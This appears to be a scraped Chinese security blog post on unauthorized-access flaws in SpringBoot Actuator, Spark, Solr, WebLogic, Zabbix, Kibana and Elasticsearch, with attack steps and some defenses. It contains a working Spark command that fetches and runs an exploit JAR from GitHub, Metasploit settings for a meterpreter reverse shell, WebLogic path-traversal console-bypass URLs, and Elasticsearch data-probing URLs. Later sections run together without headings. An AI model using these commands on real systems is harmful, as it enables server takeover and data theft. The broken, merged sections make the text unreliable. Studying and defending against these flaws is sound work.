一、技术背景

未授权访问通俗点就是不需要经过网站的同意即可利用你的网站获取一些重要敏感信息(包括不仅限于本身系统配置信息/数据库账号/管理员账号)、系统权限或者直接进行敏感操作,而这些的起因大部分是由于开发人员对网站路径或API接口的安全配置以及权限认证做好严格把控导致的缺陷。

二、常见未授权访问漏洞系列(一)

1、SpringBoot Actuator 未授权访问

(1)攻

一般在Actuator开启前提下,如果网站开发者在开发过程未对其路径做好相关的权限控制,可以通过这些路径获取到敏感信息,进而导致服务器被攻陷,例如:个人威胁最大的就是堆存储文件下载,下载之后可以发现很多账号和密钥信息(包括本身服务器信息、接口服务器信息、数据库连接信息等),进而拿下数据库权限/服务器权限。具体利用可参考往期文章:spring actuator未授权之heapdump分析及自动化利用.

(2)防

①对所有接口进行账号密码等权限控制。

②升级到最新的SpringBoot Actuator版本。

③做好安全策略,例如黑白名单访问控制。

2、Apache Spark未授权访问

(1)攻

Apache Spark是可以支持用户对管理节点提交应用并且分发给集群进行执行的计算机系统。而存在未授权的点在我们攻击者可以直接在节点没有启动访问控制的时候对我们的集群发起恶意代码执行,导致服务器沦陷。



①利用StandaloneRestServer的API接口进行提交应用,然后通过其返回数据包中获取到submissionId,通过构造特定链接即可查看任务的运行情况。

rest服务端的默认端口号是6066http://123.123.123.123:6066/v1/submissions/createhttp://IP:8081/logPage/?driverId={submissionId}&logType=stdout

bin/spark-submit --master spark://your-ip:7077 --deploy-mode cluster --class Exploit https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar id使用攻击模块:exploit/linux/http/spark_unauth_rce使用攻击payload为:java/meterpreter/reverse_tcp接下来就是配置好攻击的机器和端口即可exploit/run例如:set srvhost 192.168.2.8set srvport 8080set lhost 192.168.2.8set lport 4444set rhost 192.168.1.2set rport 6066漏洞环境配置完毕,输入run/exploit运行

①对外关闭有危险的端口:6066、7077、8080、8081。

②开启用户名密码等权限验证。

③使用Spnego Authentication HTTP认证机制。

3、Solr 未授权访问

(1)攻

我们都知道Solr是一个独立的企业级搜索应用服务器,它可以高效的管理我们的,里面包含Solr的常规配置信息、数据库的配置信息、各种敏感数据。攻击者可以利用该漏洞:

①获取数据库的配置信息拿下数据库权限。

②直接查询数据库数据信息。

③读取系统任意文件。

④拿下服务器webshell权限。

恶意链接:http://IP或域名/solr/adminhttps://IP或域名/solr/admin使用目录扫描可在字典中添加:/solr/admin

恶意链接:http://IP:7001/console/css/%252e%252e%252fconsole.portalhttp://IP:7001//console/images/%252E%252E%252Fconsole.portalhttp://IP:7001//console/css/%25%32%65%25%32%65%25%32%66console.portal

链接:https://www.oracle.com/security-alerts/cpuoct2020.html恶意链接:http://IP:3000/zabbix.php?action=dashboard.view&ddreset=1恶意链接:http://IP:5601/app/kibana#/home?_g=()恶意链接:直接访问9200、9300端口,出现"You Know, for Search"则有可能存在Elasticsearch 未授权访问。存在之后可以通过以下链接进行尝试攻击:#查看索引状态http://IP:9200/_cat/indiceshttp://IP:9300/_cat/indices#查看敏感信息http://IP:9200/_rvier/_searchhttp://IP:9300/_rvier/_search#管理界面http://IP:9200/_plugin/head/webhttp://IP:9300/_plugin/head/web#查看数据库敏感信息http://IP:9200/_river/_searchhttp://IP:9300/_river/_search#查看节点数据http://IP:9200/_nodeshttp://IP:9300/_nodes

★

欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh